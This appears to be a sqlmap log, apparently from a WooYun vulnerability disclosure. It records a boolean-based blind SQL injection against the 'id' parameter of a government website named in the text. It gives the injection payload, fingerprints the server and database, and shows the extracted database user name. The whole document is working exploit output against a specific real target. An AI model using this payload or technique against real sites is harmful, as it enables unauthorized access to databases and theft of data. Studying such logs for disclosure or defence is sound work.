 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=135' AND 3276=3276 AND 'EhTx'='EhTx
---
[19:12:51] [INFO] testing MySQL
[19:12:51] [INFO] confirming MySQL
[19:12:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL >= 5.0.0
[19:12:51] [INFO] fetching current user
[19:12:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:12:51] [INFO] retrieved:
[19:13:17] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
szgov@localhost
current user:    'szgov@localhost'
[19:21:11] [INFO] fetched data logged to text files under 'C:\Users\dell\.sqlmap
\output\www.shangzhi.gov.cn'
www.wooyun.org